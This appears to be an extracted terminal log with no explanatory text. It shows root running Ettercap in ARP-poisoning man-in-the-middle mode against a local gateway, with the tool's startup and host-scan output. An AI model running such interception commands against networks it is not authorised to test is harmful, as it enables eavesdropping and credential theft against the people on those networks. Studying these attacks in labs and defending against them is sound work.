 root@localhost:~# ettercap -i eth0 -Tq -M ARP:remote /192.168.0.1//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:BF:ED:99
192.168.0.108/255.255.255.0
fe80::a00:27ff:febf:ed99/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 0 EGID 0...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...